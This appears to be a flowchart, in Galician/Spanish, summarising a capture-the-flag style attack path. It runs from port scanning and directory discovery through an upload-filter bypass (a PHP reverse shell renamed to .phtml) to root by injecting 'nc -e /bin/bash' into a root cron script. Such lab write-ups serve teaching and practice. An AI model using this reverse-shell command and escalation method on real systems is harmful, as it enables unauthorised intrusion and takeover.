 FASE 1: RECOPILACIÓN
Descubrimento
Rede
Nmap Scan
Ports: 22, 80
FASE 2: ANÁLISE
Dirb
/uploads
Web App
Formulario Subida
File Upload
Detectado
FASE 3: EXPLOTACIÓN
PHP Reverse Shell
PentestMonkey
Bypass Filtro
Renomear a .phtml
Subida Web
Ficheiro .phtml
Shell Inicial
www-data
Post-Exploit
FASE 4: POST-EXPLOTACIÓN
Enumeración
/home/user/.scripts
Script backup.sh
Permisos escritura
Cat /etc/crontab
Executa backup.sh (root)
Inxección Código
nc -e /bin/bash
Cron executa script
(Reverse Shell)
Shell
root
Flag
root